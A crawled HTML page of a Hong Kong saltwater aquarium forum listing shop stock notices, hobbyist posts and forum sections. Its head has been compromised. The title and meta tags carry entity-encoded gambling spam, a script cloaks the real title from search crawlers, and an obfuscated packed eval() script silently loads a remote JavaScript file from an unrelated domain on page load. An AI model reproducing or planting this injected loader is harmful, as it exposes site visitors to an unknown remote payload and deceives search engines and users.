

--- FILE ---
content_type: text/html
request_url: http://www.seafishzone.com/home.php?mod=space&uid=2519&do=thread&view=me&type=reply&order=dateline&from=space&page=2
body_size: 15426
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#24517;&#19968;&#36816;&#21160;&#183;&#40;&#66;&#45;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#24517;&#19968;&#36816;&#21160;&#23448;&#26041;&#32593;&#31449;&#97;&#112;&#112;&#44;&#24517;&#19968;&#36816;&#21160;&#97;&#112;&#112;&#19979;&#36733;&#44;&#24517;&#19968;&#36816;&#21160;&#23448;&#26041;&#20837;&#21475;"/>
<meta name="description" content="&#24517;&#19968;&#36816;&#21160;&#97;&#112;&#112;&#19979;&#36733;&#44;&#24517;&#19968;&#36816;&#21160;&#23448;&#26041;&#20837;&#21475;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#8220;&#26262;&#22905;&#19968;&#25972;&#22825;&#8221;&#12300;&#20840;&#31449;&#97;&#112;&#112;&#30331;&#24405;&#12289;&#19979;&#36733;&#23433;&#35013;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#20197;&#21450;&#23448;&#26041;&#32593;&#31449;&#31561;&#12301;&#12290;&#19981;&#31649;&#23562;&#36149;&#30340;&#24744;&#20351;&#29992;&#30340;&#26159;&#80;&#67;&#31471;&#36824;&#26159;&#25163;&#26426;&#31471;&#32593;&#39029;&#30331;&#24405;&#28216;&#25103;&#65292;&#22312;&#36825;&#37324;&#37117;&#20250;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='海水領域 SeaFishZone -  Powered by Discuz!'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xknsjb|com|xk2025|js|split'.split('|'),0,{}))</script>
<meta name="keywords" content="海水領域 SeaFishZone" />
<meta name="description" content="海水領域 SeaFishZone " />
<meta name="generator" content="Discuz! X2" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2011 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://seafishzone.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_9_common.css?ILY" /><link rel="stylesheet" type="text/css" href="data/cache/style_9_forum_index.css?ILY" /><link rel="stylesheet" id="css_extstyle" type="text/css" href="./template/qiaoqiao_infuse/style/qiaoqiao_22/style.css" /><script type="text/javascript">var STYLEID = '9', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'ILY', charset = 'big5', discuz_uid = '0', cookiepre = 'ik2P_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'login|sendpm|newthread|reply|viewratings|viewwarning|viewthreadmod|viewvote|tradeorder|activity|debate|nav|usergroups|task', creditnotice = '1|威望|,2|金錢|,3|貢獻|', defaultstyle = './template/qiaoqiao_infuse/style/qiaoqiao_22', REPORTURL = 'aHR0cDovL3NlYWZpc2h6b25lLmNvbS9mb3J1bS5waHA=', SITEURL = 'http://seafishzone.com/', JSPATH = 'static/js/';</script>
<script src="static/js/common.js?ILY" type="text/javascript"></script><meta name="application-name" content="海水領域 SeaFishZone" />
<meta name="msapplication-tooltip" content="海水領域 SeaFishZone" />
<meta name="msapplication-task" content="name=討論區;action-uri=http://seafishzone.com/forum.php;icon-uri=http://seafishzone.com/static/image/common/bbs.ico" />
<link rel="archives" title="海水領域 SeaFishZone" href="http://seafishzone.com/archiver/" />
<link rel="alternate" type="application/rss+xml" title="海水領域 SeaFishZone" href="http://seafishzone.com/forum.php?mod=rss&auth=0" />
<script src="static/js/forum.js?ILY" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_index" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  style="font-weight: bold;" onclick="setHomepage('http://www.seafishzone.com/');">設為首頁</a><a href="http://www.seafishzone.com/"  style="font-weight: bold;" onclick="addFavorite(this.href, '海水領域 SeaFishZone');return false;">收藏本站</a></div>
<div class="y">
</div>
</div>
</div>


<div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
請 <a href="javascript:;" class="xi2" onclick="lsSubmit()"><strong>登錄</strong></a> 後使用快捷導航<br />沒有帳號？<a href="member.php?mod=register" class="xi2 xw1">立即註冊</a>
</div>
</div>
<div class="wp a_h"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- topbar01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-1619626160078253"
     data-ad-slot="8918207912"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="海水領域 SeaFishZone"><img src="static/image/common/logo.png" alt="海水領域 SeaFishZone" border="0" /></a></h2>

<script src="static/js/logging.js?ILY" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit()">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td><label for="ls_username">帳號</label></td>
<td><input type="text" name="username" id="ls_username" class="px vm xg1"  value="UID/用戶名/Email" onfocus="if(this.value == 'UID/用戶名/Email'){this.value = '';this.className = 'px vm';}" onblur="if(this.value == ''){this.value = 'UID/用戶名/Email';this.className = 'px vm xg1';}" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自動登錄</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密碼</a></td>
</tr>
<tr>
<td><label for="ls_password">密碼</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登錄</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即註冊</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>
</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});">快捷導航</a>
<ul><li class="a" id="mn_N9ec7" ><a href="forum.php" hidefocus="true" title="SeaFishZone"  >海水領域<span>SeaFishZone</span></a></li><li id="mn_N0a2c" ><a href="misc.php?mod=faq" hidefocus="true" title="Help"  >幫助<span>Help</span></a></li><li id="mn_N44a8" ><a href="forum.php?mobile=yes" hidefocus="true" title="Mobile"  >手機版<span>Mobile</span></a></li><li id="mn_Nccf6" ><a href="search.php?mod=forum&adv=yes" hidefocus="true" title="Search" target="_blank"  >搜索<span>Search</span></a></li></ul>
</div>
<div id="mu" class="cl">
</div><div class="a_mu"><form action="http://www.google.com.hk" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-1619626160078253:9619839511" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="55" />
    <input type="submit" name="sa" value="&#x641c;&#x5c0b;" />
  </div>
</form>

<script type="text/javascript" src="http://www.google.com.hk/coop/cse/brand?form=cse-search-box&amp;lang=zh-TW"></script>
</div><div id="scbar" class="cl"><form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="9cf732c5" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="" id="dzsearchforumid" />
<input type="hidden" name="srhlocality" value="forum::index" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="請輸入搜索內容" autocomplete="off" /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="showmenu xg1 xs2" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" class="pn pnc" value="true"><strong class="xi2 xs2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">熱搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%AC%D3%AB%D2&amp;formhash=9cf732c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2">皇帝</a>



<a href="search.php?mod=forum&amp;srchtxt=LED&amp;formhash=9cf732c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2">LED</a>



<a href="search.php?mod=forum&amp;srchtxt=%A5%CD%AA%AB%A5%DB&amp;formhash=9cf732c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2">生物石</a>



<a href="search.php?mod=forum&amp;srchtxt=%B3y%ACy&amp;formhash=9cf732c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2">造流</a>



<a href="search.php?mod=forum&amp;srchtxt=%B6%C2%ADI%A4%DF&amp;formhash=9cf732c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2">黑背心</a>



<a href="search.php?mod=forum&amp;srchtxt=%B2%A6%A5d%AF%C1&amp;formhash=9cf732c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2">畢卡索</a>



<a href="search.php?mod=forum&amp;srchtxt=%A5%D6%AD%B2&amp;formhash=9cf732c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2">皮革</a>



<a href="search.php?mod=forum&amp;srchtxt=%BB%C9%C3%C4&amp;formhash=9cf732c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2">銅藥</a>



<a href="search.php?mod=forum&amp;srchtxt=%A7%E1%A6%A9&amp;formhash=9cf732c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2">扭扣</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用戶</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp"><div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首頁">海水領域 SeaFishZone</a><em>&raquo;</em><a href="forum.php">討論區</a></div>
<div class="z"></div>
</div>


<div class="wp a_t"><table cellpadding="0" cellspacing="1"><tr><td width="25%"><a href="http://www.potatwatch.com/" target="_blank"><img src="http://www.seafishzone.com/data/attachment/forum/201406/07/205747qidp7nh7a3y1i8q8.gif" height="60" width="210" border="0"></a></td><td width="25%"><a href="http://www.seafishzone.com/forum.php?mod=forumdisplay&fid=130" target="_blank"><img src="http://www.seafishzone.com/data/attachment/common/cf/232346mh4bmpiy1qy4ymc1.gif" height="60" width="210" border="0"></a></td><td width="25%"><a href="https://www.facebook.com/tkocoral" target="_blank"><img src="http://www.seafishzone.com/data/attachment/forum/201406/19/2038054jmqaqnppbrqmj4m.gif" height="60" width="210" border="0"></a></td><td width="25%"><a href="http://www.kamfook.net/" target="_blank"><img src="http://www.seafishzone.com/data/attachment/forum/201309/26/17383473n9ncxi3cgctd3d.jpg" height="60" width="210" border="0"></a></td></tr>
<tr><td width="25%"><a href="http://www.aquaristsemporium.com/" target="_blank"><img src="http://www.seafishzone.com/data/attachment/forum/201607/09/141333did3ziddxia3i9zg.gif" height="60" width="210" border="0"></a></td><td width="25%"><a href="http://www.seafishzone.com/forum.php" target="_blank"><img src="http://www.seafishzone.com/data/attachment/forum/201504/18/184923hvas01jn1jy7hbaq.jpg" height="60" width="210" border="0"></a></td><td width="25%"><a href="http://www.seafishzone.com/forum.php" target="_blank"><img src="http://www.seafishzone.com/data/attachment/forum/201912/24/162753e43gzg3rjyxyzs3g.jpg" height="60" width="210" border="0"></a></td><td width="25%"><a href="https://www.facebook.com/groups/280905172064338/" target="_blank"><img src="http://www.seafishzone.com/data/attachment/forum/201508/04/215034va00ka7a7l2z207s.gif" height="60" width="210" border="0"></a></td></tr>
<tr><td width="25%"><a href="http://www.seafishzone.com/forum.php" target="_blank"><img src="http://www.seafishzone.com/data/attachment/forum/201503/03/210333yegciu8vssyzoviy.jpg" height="60" width="210" border="0"></a></td><td width="25%"><a href="https://www.facebook.com/clownfishworkshop" target="_blank"><img src="http://www.seafishzone.com/data/attachment/forum/202101/23/181419m0yomcab099bb9b0.gif" height="60" width="210" alt="https://www.facebook.com/clownfishworkshop" border="0"></a></td><td width="25%"><a href="https://www.facebook.com/104797111197048/posts/261005798909511/?d=n" target="_blank"><img src="http://www.seafishzone.com/data/attachment/forum/202103/02/152354zargk22r3bb2zg28.gif" height="60" width="205" border="0"></a></td><td width="25%"><a href="https://www.facebook.com/myclownfish" target="_blank"><img src="http://www.seafishzone.com/data/attachment/forum/202103/04/193850xerxmxdouuxnhoo2.gif" height="60" width="210" border="0"></a></td></tr>
</table></div>
<style id="diy_style" type="text/css">#portal_block_28 {  margin:0px !important;}#portal_block_28 .dxb_bc {  margin:0px !important;}</style>

<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"><div id="frames24ZN3" class="frame move-span cl frame-1-1-1"><div id="frames24ZN3_left" class="column frame-1-1-1-l"><div id="frames24ZN3_left_temp" class="move-span temp"></div><div id="frameYqePsk" class="frame move-span cl frame-1"><div class="title frame-title" style='background-image:none;background-repeat:repeat;background-color:rgb(204, 255, 255);'><span class="titletext" style="color:rgb(0, 0, 255);">熱門圖片</span></div><div id="frameYqePsk_left" class="column frame-1-c"><div id="frameYqePsk_left_temp" class="move-span temp"></div></div></div><div id="portal_block_11" class="block move-span"><div id="portal_block_11_content" class="dxb_bc"><div class="module cl slidebox">
<ul class="slideshow"><li style="width: 300px; height: 200px;"><a href="forum.php?mod=viewthread&tid=175480" target="_blank"><img src="data/attachment/block/86/86946c275748a62d8a5cca259d6b0219.jpg" width="300" height="200" /></a><span class="title">AI 26</span></li><li style="width: 300px; height: 200px;"><a href="forum.php?mod=viewthread&tid=175486" target="_blank"><img src="data/attachment/block/7c/7c7cf780c387a86d6f471a20508a07d1.jpg" width="300" height="200" /></a><span class="title">魚宮&#38947;珊 ~ 愚人節 - 兒童節 ~ 特價活</span></li><li style="width: 300px; height: 200px;"><a href="forum.php?mod=viewthread&tid=175475" target="_blank"><img src="data/attachment/block/d5/d54eb9850c33b18f8f19b20d18d02efe.jpg" width="300" height="200" /></a><span class="title">日旺水族 – 美國魚已到舖，歡迎參觀選購</span></li><li style="width: 300px; height: 200px;"><a href="forum.php?mod=viewthread&tid=175479" target="_blank"><img src="data/attachment/block/ed/ed6bd8a20db9781c1709d3cd34500e25.jpg" width="300" height="200" /></a><span class="title">高等藻</span></li><li style="width: 300px; height: 200px;"><a href="forum.php?mod=viewthread&tid=175444" target="_blank"><img src="data/attachment/block/5d/5d667b43bc6c066f9da8430d4f2b23c0.jpg" width="300" height="200" /></a><span class="title">日本營光綠手指</span></li><li style="width: 300px; height: 200px;"><a href="forum.php?mod=viewthread&tid=175481" target="_blank"><img src="data/attachment/block/bc/bcac2aa21657f0352fea7e88c5792e44.jpg" width="300" height="200" /></a><span class="title">三綠日皮</span></li><li style="width: 300px; height: 200px;"><a href="forum.php?mod=viewthread&tid=175451" target="_blank"><img src="data/attachment/block/20/20ab6168478bd0a634cadda8fc1cf907.jpg" width="300" height="200" /></a><span class="title">[送贈] 送 29寸x11寸 x15寸水深魚缸</span></li><li style="width: 300px; height: 200px;"><a href="forum.php?mod=viewthread&tid=175469" target="_blank"><img src="data/attachment/block/b2/b2da671b4bd08e652cc49f6ae4cdc775.jpg" width="300" height="200" /></a><span class="title">全新海水鹽度計</span></li><li style="width: 300px; height: 200px;"><a href="forum.php?mod=viewthread&tid=175246" target="_blank"><img src="data/attachment/block/aa/aa4ef229976e0b4a3969b6146d82dd0d.jpg" width="300" height="200" /></a><span class="title">炮仗花</span></li><li style="width: 300px; height: 200px;"><a href="forum.php?mod=viewthread&tid=175473" target="_blank"><img src="data/attachment/block/1c/1c4211f20e9191c4b555e28e6cee0f9a.jpg" width="300" height="200" /></a><span class="title">屯門水族小屋已返魚</span></li><li style="width: 300px; height: 200px;"><a href="forum.php?mod=viewthread&tid=175464" target="_blank"><img src="data/attachment/block/54/5426e643333b342eaa179e6e73481525.jpg" width="300" height="200" /></a><span class="title">日旺水族  –  斯里蘭卡魚已到舖，歡迎參觀</span></li><li style="width: 300px; height: 200px;"><a href="forum.php?mod=viewthread&tid=175470" target="_blank"><img src="data/attachment/block/0b/0b254cac54673489a28efe4569c7fa09.jpg" width="300" height="200" /></a><span class="title">長鬚非皮</span></li><li style="width: 300px; height: 200px;"><a href="forum.php?mod=viewthread&tid=175448" target="_blank"><img src="data/attachment/block/49/499cfd200650a6eb623050d087e87a45.jpg" width="300" height="200" /></a><span class="title">放小丑</span></li><li style="width: 300px; height: 200px;"><a href="forum.php?mod=viewthread&tid=175461" target="_blank"><img src="data/attachment/block/80/809ae3ac119a35fa02596073fafe4cd7.jpg" width="300" height="200" /></a><span class="title">寶石花  丁香草皮</span></li></ul>
</div>
<script type="text/javascript">
runslideshow();
</script></div></div></div><div id="frames24ZN3_center" class="column frame-1-1-1-c"><div id="frames24ZN3_center_temp" class="move-span temp"></div><div id="frameJh37P4" class="frame move-span cl frame-1"><div class="title frame-title" style='background-image:none;background-repeat:repeat;background-color:rgb(204, 255, 255);'><span class="titletext" style="color:rgb(0, 0, 255);">最新貨品</span></div><div id="frameJh37P4_left" class="column frame-1-c"><div id="frameJh37P4_left_temp" class="move-span temp"></div></div></div><div id="portal_block_12" class="block move-span"><div id="portal_block_12_content" class="dxb_bc"><div class="module cl xl xl1">
<ul><li><em><a href="home.php?mod=space&uid=1818" target="_self">東海水族館</a></em><a href="forum.php?mod=viewthread&tid=175490" title="東海4月2日星期三下午二時有斯里蘭卡魚到" target="_self">東海4月2日星期三下午二時有斯里蘭卡魚到</a></li><li><em><a href="home.php?mod=space&uid=1818" target="_self">東海水族館</a></em><a href="forum.php?mod=viewthread&tid=175484" title="東海本週返魚預告" target="_self">東海本週返魚預告</a></li><li><em><a href="home.php?mod=space&uid=1241" target="_self">海國水族館</a></em><a href="forum.php?mod=viewthread&tid=175489" title="海國水族館4月1日（星期二）有台灣魚" target="_self">海國水族館4月1日（星期二）有台灣魚</a></li><li><em><a href="home.php?mod=space&uid=895" target="_self">sealifehk</a></em><a href="forum.php?mod=viewthread&tid=175486" title="魚宮&#38947;珊 ~ 愚人節 - 兒童節 ~ 特價活動" target="_self">魚宮&#38947;珊 ~ 愚人節 - 兒童節 ~ 特價活</a></li><li><em><a href="home.php?mod=space&uid=895" target="_self">sealifehk</a></em><a href="forum.php?mod=viewthread&tid=175485" title="魚宮頤珊 ~ 巴西魚到店 ~ 網頁更新" target="_self">魚宮頤珊 ~ 巴西魚到店 ~ 網頁更新</a></li><li><em><a href="home.php?mod=space&uid=1818" target="_self">東海水族館</a></em><a href="forum.php?mod=viewthread&tid=175488" title="東海4月1日星期二下午六時有宿霧魚到" target="_self">東海4月1日星期二下午六時有宿霧魚到</a></li><li><em><a href="home.php?mod=space&uid=1818" target="_self">東海水族館</a></em><a href="forum.php?mod=viewthread&tid=175487" title="東海4月1日星期二下午二時有台灣魚到。" target="_self">東海4月1日星期二下午二時有台灣魚到。</a></li><li><em><a href="home.php?mod=space&uid=1241" target="_self">海國水族館</a></em><a href="forum.php?mod=viewthread&tid=175474" title="海國水族館3月29日（星期六）有馬代魚" target="_self">海國水族館3月29日（星期六）有馬代魚</a></li><li><em><a href="home.php?mod=space&uid=2406" target="_self">日旺水族</a></em><a href="forum.php?mod=viewthread&tid=175475" title="日旺水族 – 美國魚已到舖，歡迎參觀選購" target="_self">日旺水族 – 美國魚已到舖，歡迎參觀選購</a></li><li><em><a href="home.php?mod=space&uid=1821" target="_self">新美人魚</a></em><a href="forum.php?mod=viewthread&tid=175478" title="美人魚水族：10-20cm雞心吊，混種雞心吊，絲絨吊，橙批，火焰鷹。到店" target="_self">美人魚水族：10-20cm雞心吊，混種雞心吊，絲</a></li></ul>
</div></div></div></div><div id="frames24ZN3_right" class="column frame-1-1-1-r"><div id="frames24ZN3_right_temp" class="move-span temp"></div><div id="framesup3hq" class="frame move-span cl frame-1"><div class="title frame-title" style='background-image:none;background-repeat:repeat;background-color:rgb(204, 255, 255);'><span class="titletext" style="color:rgb(0, 0, 255);">最新帖子</span></div><div id="framesup3hq_left" class="column frame-1-c"><div id="framesup3hq_left_temp" class="move-span temp"></div></div></div><div id="portal_block_13" class="block move-span"><div id="portal_block_13_content" class="dxb_bc"><div class="module cl xl xl1">
<ul><li><em><a href="home.php?mod=space&uid=1156137" target="_self">Xo..</a></em><a href="forum.php?mod=viewthread&tid=175482" title="200-300左右收舊紅骨" target="_self">200-300左右收舊紅骨</a></li><li><em><a href="home.php?mod=space&uid=6180" target="_self">test123456789</a></em><a href="forum.php?mod=viewthread&tid=175481" title="三綠日皮" target="_self">三綠日皮</a></li><li><em><a href="home.php?mod=space&uid=6180" target="_self">test123456789</a></em><a href="forum.php?mod=viewthread&tid=175480" title="AI 26" target="_self">AI 26</a></li><li><em><a href="home.php?mod=space&uid=305779" target="_self">ccbosco</a></em><a href="forum.php?mod=viewthread&tid=175479" title="高等藻" target="_self">高等藻</a></li><li><em><a href="home.php?mod=space&uid=1835380" target="_self">Yung-dx</a></em><a href="forum.php?mod=viewthread&tid=175476" title="出售大紫月大白尾" target="_self">出售大紫月大白尾</a></li><li><em><a href="home.php?mod=space&uid=28277" target="_self">fishlo</a></em><a href="forum.php?mod=viewthread&tid=175470" title="長鬚非皮" target="_self">長鬚非皮</a></li><li><em><a href="home.php?mod=space&uid=2331" target="_self">小燈仔</a></em><a href="forum.php?mod=viewthread&tid=175469" title="全新海水鹽度計" target="_self">全新海水鹽度計</a></li><li><em><a href="home.php?mod=space&uid=1004582" target="_self">Stt@@404</a></em><a href="forum.php?mod=viewthread&tid=175461" title="寶石花  丁香草皮" target="_self">寶石花  丁香草皮</a></li><li><em><a href="home.php?mod=space&uid=814699" target="_self">CKC18</a></em><a href="forum.php?mod=viewthread&tid=175457" title="徵澳仙公" target="_self">徵澳仙公</a></li><li><em><a href="home.php?mod=space&uid=1859951" target="_self">Ryan1107</a></em><a href="forum.php?mod=viewthread&tid=175456" title="收一個bmqq3，請留言或pm thanks" target="_self">收一個bmqq3，請留言或pm thanks</a></li></ul>
</div></div></div></div></div><div id="frameivly58" class="frame move-span cl frame-1"><div id="frameivly58_left" class="column frame-1-c"><div id="frameivly58_left_temp" class="move-span temp"></div><div id="portal_block_28" class="block move-span"><div id="portal_block_28_content" class="dxb_bc"><div class="portal_block_summary"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- topbar01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-1619626160078253"
     data-ad-slot="8918207912"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl">
<div id="chart" class="bm bw0 cl">
<p class="chart z">今日: <em>9</em><span class="pipe">|</span>昨日: <em>34</em><span class="pipe">|</span>帖子: <em>241204</em><span class="pipe">|</span>會員: <em>84032</em><span class="pipe">|</span>歡迎新會員: <em><a href="home.php?mod=space&amp;username=cornetsaw36" target="_blank" class="xi2">cornetsaw36</a></em>&nbsp; 本站已運行<script language="JavaScript">var now=new Date();var spday=new Date(2011,11-1,1);a=(now.getTime()-spday.getTime())/(24*60*60*1000);a=Math.ceil(a); document.write("<b>"+a+"</b>");</script>天<p></p>
<div class="y">
<a href="search.php?mod=forum&amp;srchfrom=4000&amp;searchsubmit=yes" title="查看新帖" class="xi2">查看新帖</a></div>
</div>

<div class="mn">


<div class="fl bm"><div class="bm bmw  cl">
<div class="bm_h cl">
<span class="o">
<img id="category_67_img" src="static/image/common/collapsed_no.gif" title="收起/展開" alt="收起/展開" onclick="toggle_collapse('category_67');" />
</span>
<span class="y">分區版主: <a href="home.php?mod=space&username=%BB%E2%B0%EC%B9%CE%B6%A4" class="notabs" c="1">領域團隊</a></span><h2><a href="forum.php?gid=67" style="color: #000099;">領域會員區</a></h2>
</div>
<div id="category_67" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=68"><img src="data/attachment/common/a3/common_68_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=68">領域通告</a></h2>
<p class="xg2"><font color="Olive">有關網站最新消息、會員注意事項及一般資訊。</font></p></td>
<td class="fl_i">
<span class="xi2">61</span><span class="xg1"> / 780</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=174731&amp;goto=lastpost#lastpost" class="xi2">網頁問題</a> <cite>2024-10-28 08:13:15 <a href="home.php?mod=space&username=typet">typet</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=69"><img src="data/attachment/common/14/common_69_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=69">意見發表</a></h2>
<p class="xg2"><font color="Olive">對本網有任何意見及建議，歡迎在此區發表。</font></p></td>
<td class="fl_i">
<span class="xi2">93</span><span class="xg1"> / 837</span></td>
<td class="fl_by">
<div>
<a href="forum.php?mod=redirect&amp;tid=28183&amp;goto=lastpost#lastpost" class="xi2">誰贊同可以有一隊魚網隊(專打擊魚 ...</a> <cite>2023-10-19 15:05:10 <a href="home.php?mod=space&username=enriga">enriga</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
</tr>
</table>
</div>
</div><div class="bm a_c"><a href="http://www.seafishzone.com/forum.php?mod=forumdisplay&fid=249" target="_blank"><img src="http://www.seafishzone.com/data/attachment/forum/201602/03/235034bawyac4y9bummree.jpg" height="120" width="960" alt="seafishzone" border="0"></a></div><div class="bm bmw  cl">
<div class="bm_h cl">
<span class="o">
<img id="category_78_img" src="static/image/common/collapsed_no.gif" title="收起/展開" alt="收起/展開" onclick="toggle_collapse('category_78');" />
</span>
<span class="y">分區版主: <a href="home.php?mod=space&username=ice28720" class="notabs" c="1">ice28720</a>, <a href="home.php?mod=space&username=%AA%CE%B9%CA%B9%CA%AAe%B0%A8%A5J" class="notabs" c="1">肥嘟嘟河馬仔</a>, <a href="home.php?mod=space&username=%B7s%A4%E2" class="notabs" c="1">新手</a>, <a href="home.php?mod=space&username=%B2%60%A4%F4%A8%A4" class="notabs" c="1">深水角</a>, <a href="home.php?mod=space&username=cks03128" class="notabs" c="1">cks03128</a></span><h2><a href="forum.php?gid=78" style="color: #000099;">海洋資料庫</a></h2>
</div>
<div id="category_78" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=79"><img src="data/attachment/common/d1/common_79_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=79">海水魚圖鑑</a></h2>
<p class="xg2">海水魚種類簡介</p></td>
<td class="fl_i">
<span class="xi2">923</span><span class="xg1"> / 2438</span></td>
<td class="fl_by">
<div>
從未
</div>
</td>
</tr>
<tr class="fl_row">
<td class="fl_icn"  style="width: 120px;">
<a href="forum.php?mod=forumdisplay&fid=80"><img src="data/attachment/common/f0/common_80_icon.jpg" align="left" alt="" /></a></td>
<td>
<h2><a href="forum.php?mod=forumdisplay&fid=80">珊瑚圖鑑</a></h2>
